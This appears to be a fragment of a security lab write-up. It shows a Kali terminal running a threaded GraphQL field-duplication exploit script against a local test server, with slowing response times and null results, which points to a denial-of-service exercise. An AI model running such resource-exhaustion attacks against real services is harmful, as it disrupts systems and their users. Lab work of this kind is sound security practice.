 (root㉿kali)-[/home/kali/Desktop]
# python3 exploit_threaded_field_dup.py http://192.168.124.141:5013/graphql
Running...
Running...
Running...
Running...
Running...
Time took: 10.585748 seconds
Response: {'data': {'paste': None}}
Running...
Running...
Running...
Running...
Time took: 22.531574 seconds
Response: {'data': {'paste': None}}
Running...
Running...